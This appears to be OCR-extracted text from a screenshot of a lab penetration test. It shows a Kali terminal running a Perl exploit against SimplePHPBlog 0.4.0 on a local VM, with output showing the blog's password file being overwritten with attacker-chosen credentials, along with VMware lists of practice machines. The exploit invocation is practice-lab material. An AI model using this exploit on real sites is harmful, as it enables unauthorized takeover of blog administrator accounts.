 SimplePHPBlog v0.4.0 Exploits
by
Kenneth F. Belva, CISSP
http://www.ftusecurity.com
Running Set New Username and Password Exploit....
Deleted File: ./config/password.txt
./config/password.txt created!
Username is set to: 123456
Password is set to: 123456
*** Exploit Completed....
Have a nice day! :)
┌──(kali㉿DESKTOP-SH1BMBR)-[~/work8]
└─$ perl 1191.pl -h http://192.168.80.144/blog -e 3 -U 123456 -P 123456
view-source:h
File Edit View VM Tabs Help
Library
Type here to search
My Computer
Presidential
靶机
pWnOS v2.0
hackkid
election
hackmeplase
hackme
marisa
FALL
joy
Metasploitable2-Linux
Apps VM v1.2
Vulnerability